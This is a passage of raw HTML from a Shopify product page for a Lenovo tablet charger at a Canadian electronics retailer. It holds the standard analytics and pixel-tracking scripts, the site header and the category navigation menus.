[{"id":"2134999333","configuration":"{\"yotpoStoreId\":\"Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776864037","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QTDWDHZY1J\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/RlZYCIbnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/9XqVCIPnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/V0t1CP3mvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/Td12CPrmvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/37bDCP_lvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/62qSCInnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/z0zpCIDnvJMBEK2Rru4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387416357","configuration":"{\"pixel_id\":\"2303456399737466\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187072805","configuration":"{\"tagID\":\"2614016992997\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134971685","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Razzaks Computers","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"razzaks-computers-inc.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/razzaks.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.89,"currencyCode":"CAD"},"product":{"title":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New","vendor":"Generic","id":"7004083650760","untranslatedTitle":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New","url":"\/products\/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1","type":"Laptop - Adapter"},"id":"40737347862728","image":{"src":"\/\/razzaks.com\/cdn\/shop\/products\/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a.jpg?v=1628887826"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://razzaks.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"10990780516","storefrontBaseUrl":"https:\/\/razzaks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.89,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New\",\"vendor\":\"Generic\",\"id\":\"7004083650760\",\"untranslatedTitle\":\"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New\",\"url\":\"\/products\/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1\",\"type\":\"Laptop - Adapter\"},\"id\":\"40737347862728\",\"image\":{\"src\":\"\/\/razzaks.com\/cdn\/shop\/products\/lenovo_ideapad_12v_1.5a_30-pin_74dab3cb-8cb4-4403-8549-47f6cc3c6f6a.jpg?v=1628887826\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7004083650760,"gid":"gid:\/\/shopify\/Product\/7004083650760","vendor":"Generic","type":"Laptop - Adapter","handle":"lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1","variants":[{"id":40737347862728,"price":2189,"name":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7004083650760,"requestId":"9539156d-1da3-48fe-a852-a84a314a18e6-1768661349"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10990780516,
      theme_id: 50408456292,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//razzaks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//razzaks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//razzaks.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10990780516,"isMerchantRequest":null,"themeId":50408456292,"themeCityHash":"15803619061305186373","contentLanguage":"en","currency":"CAD","eventMetadataId":"c3221077-62d4-4d46-9bf9-6a4d5a515eb4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7004083650760,"requestId":"9539156d-1da3-48fe-a852-a84a314a18e6-1768661349","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":40737347862728,"productId":7004083650760,"productGid":"gid:\/\/shopify\/Product\/7004083650760","name":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New","price":"21.89","sku":"","brand":"Generic","variant":null,"category":"Laptop - Adapter","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":40737347862728,"productId":7004083650760,"productGid":"gid:\/\/shopify\/Product\/7004083650760","name":"Lenovo Ideapad Tablet Replacement Adapter Charger 12V 1.5A 18W 30-Pin - New","price":"21.89","sku":"","brand":"Generic","variant":null,"category":"Laptop - Adapter","nonInteraction":true,"remote":false,"referer":"https:\/\/razzaks.com\/products\/lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin-new-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//razzaks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://razzaks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="10990780516"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="50408456292"
  data-theme-name="Supply"
  data-theme-version="8.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://razzaks.com/api/collect"
></script>
</head>

<body id="lenovo-ideapad-tablet-replacement-adapter-charger-12v-1-5a-18w-30-pin" class="template-product" >

  <div id="shopify-section-header" class="shopify-section header-section"><header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo"  itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:400px;">
              <div style="padding-top:24.250000000000004%;">
                <img class="lazyload js"
                  data-src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_{width}x.png?v=1613178279"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="4.123711340206185"
                  data-sizes="auto"
                  alt="Razzaks Computers and Home Electronics"
                  style="width:400px;">
              </div>
            </div>
            <noscript>
              
              <img src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279"
                srcset="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279 1x, //razzaks.com/cdn/shop/files/Razzaks_logo_full_400x@2x.png?v=1613178279 2x"
                alt="Razzaks Computers and Home Electronics"
                itemprop="logo"
                style="max-width:400px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links">
            
              
                <a href="/pages/about-us">
              

                <p>25 Years - Since 2001</p>

              
                </a>
              
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="/account/login" id="customer_login_link">Sign in</a>
                  <span class="site-header--spacer">or</span>
                  <a href="/account/register" id="customer_register_link">Create an Account</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
</header>

<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  
    
      <li>
        <a
          href="/"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Cell Phones 
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Cell Phones  Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by Brand
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by Brand Menu">
                </button>
                <ul
                  id="MenuChildren-2-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/alcatel-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/freeyond-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/google-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/htc-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/huawei-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lg-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/motorola-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/redmi-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/samsung-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/tcl-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/zte-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by OS
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by OS Menu">
                </button>
                <ul
                  id="MenuChildren-2-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/android-os"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones/apple-ios"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/blackberry-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/windows-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Computers &amp; Laptops
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Computers &amp; Laptops Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    PCs and Servers
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="PCs and Servers Menu">
                </button>
                <ul
                  id="MenuChildren-3-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/components-peripherals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/computer-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/pc-cables"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Laptops &amp; Notebooks
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Laptops &amp; Notebooks Menu">
                </button>
                <ul
                  id="MenuChildren-3-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/laptop-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lcd-and-led-screens"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electronics
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electronics Menu">
        </button>
        <ul
          id="MenuParent-4"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Home Electronics
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Home Electronics Menu">
                </button>
                <ul
                  id="MenuChildren-4-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/radio-and-mp3-players"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/home-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Personal Care
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/electronic-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Video Games
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Video Games Menu">
        </button>
        <ul
          id="MenuParent-5"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
